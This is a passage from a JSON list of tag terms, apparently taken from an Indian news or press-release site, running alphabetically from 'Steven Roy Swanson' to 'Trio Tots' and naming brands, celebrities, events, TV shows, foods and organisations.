School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the 